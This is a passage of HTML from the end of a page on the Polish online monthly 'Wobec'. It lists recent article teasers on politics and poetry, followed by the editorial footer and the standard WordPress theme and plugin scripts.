                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/"  rel="bookmark" class="td-image-wrap " title="Wiersze / Stefan M. Żarów" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/ef52efad-e4f5-413e-9e1d-9927ad219478-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/ef52efad-e4f5-413e-9e1d-9927ad219478-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/ef52efad-e4f5-413e-9e1d-9927ad219478-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/ef52efad-e4f5-413e-9e1d-9927ad219478-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Wiersze / Stefan M. Żarów" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/"  rel="bookmark" title="Wiersze / Stefan M. Żarów">Wiersze / Stefan M. Żarów</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:36:58+01:00" >26 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;

Obecność 
jesteśmy transkrypcją istnienia
tym nieodwracalnym biegiem biologiczności
przynależni molekułom
porastamy warunkowość...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697b25acb240d
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_61694420-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61694420'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_61694420-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/viii-dynastia-egipt/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="61694420" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"broken-clouds-d","today_icon_text":"zachmurzenie du\u017ce","today_temp":[-6.1,21.1],"today_humidity":92,"today_wind_speed":[5.1,3.2],"today_min":[-6.4,20.4],"today_max":[-5.8,21.6],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769677200,"day_name":"czw.","day_temp":[-6,21],"owm_day_index":0},{"timestamp":1769731200,"day_name":"pt.","day_temp":[-8,19],"owm_day_index":5},{"timestamp":1769817600,"day_name":"sob.","day_temp":[-8,18],"owm_day_index":13},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-10,15],"owm_day_index":21},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-10,14],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4428 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
